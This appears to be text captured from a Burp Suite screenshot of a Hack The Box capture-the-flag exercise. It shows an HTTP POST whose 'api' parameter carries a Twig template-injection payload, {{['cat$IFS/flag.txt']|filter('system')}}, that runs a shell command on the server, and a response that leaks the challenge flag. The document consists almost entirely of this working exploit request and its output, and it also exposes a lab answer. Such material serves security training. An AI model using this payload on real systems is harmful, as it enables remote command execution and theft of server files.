 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 83.136.252.185:56116
3 Content-Length: 69
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://83.136.252.185:56116
9 Referer: http://83.136.252.185:56116/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 api=http://truckapi.htb/?id={{['cat$IFS/flag.txt']|filter('system')}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 05:36:59 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "HTB{3b8e2b940775e0267ce39d7c80488fc8}Array", "location": "134 Main Street"}